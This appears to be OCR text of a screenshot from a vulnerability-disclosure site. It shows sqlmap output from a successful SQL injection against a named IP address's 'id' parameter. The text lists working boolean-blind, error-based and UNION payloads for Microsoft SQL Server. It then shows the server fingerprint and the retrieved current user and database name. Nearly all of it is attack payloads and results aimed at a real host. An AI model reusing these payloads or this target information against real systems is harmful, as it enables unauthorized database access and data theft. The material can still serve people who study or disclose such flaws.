 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
    Payload: id=(SELECT (CASE WHEN (7355=7355) THEN 1 ELSE 7355*(SELECT 7355 FRO
M master..sysdatabases) END))
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=1 AND 3656=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(107)+CHA
R(122)+CHAR(113)+(SELECT (CASE WHEN (3656=3656) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(120)+CHAR(106)+CHAR(107)+CHAR(113)))
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: id=1 UNION ALL SELECT CHAR(113)+CHAR(120)+CHAR(107)+CHAR(122)+CHAR(
113)+CHAR(83)+CHAR(79)+CHAR(105)+CHAR(80)+CHAR(86)+CHAR(85)+CHAR(100)+CHAR(80)+C
HAR(104)+CHAR(73)+CHAR(113)+CHAR(120)+CHAR(106)+CHAR(107)+CHAR(113),NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[20:38:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[20:38:05] [INFO] fetching current user
current user:    'anmai'
[20:38:06] [INFO] fetching current database
current database:    'KY_Manage'
[20:38:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[20:38:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.78.241.80'
[*] shutting down at 20:38:06
www.wooyun.org